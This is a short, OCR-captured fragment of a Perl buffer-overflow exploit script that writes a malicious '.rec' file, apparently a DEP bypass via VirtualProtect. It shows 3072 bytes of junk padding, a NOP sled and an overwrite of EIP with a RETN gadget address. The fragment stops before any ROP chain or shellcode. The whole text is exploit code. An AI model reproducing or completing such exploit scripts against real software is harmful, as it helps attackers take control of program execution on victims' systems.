
my $file  = 
"exp_calcvirtualprotectdeprop.rec";

my $junk1 = "\x41" x 3072;

my $junk2 = "\x42" x 
4;                # compensate 4 
bytes

my $nops  = "\x90" x 30;

my $eip   = 
pack('V',0x00469038);      # RETN - 
return to stack